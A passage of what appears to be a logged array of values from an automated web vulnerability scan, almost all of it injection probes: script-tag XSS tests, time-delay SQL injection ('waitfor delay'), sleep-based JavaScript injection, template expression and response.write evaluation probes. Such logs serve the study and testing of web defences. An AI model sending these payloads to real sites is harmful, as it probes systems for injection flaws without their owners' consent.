>8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 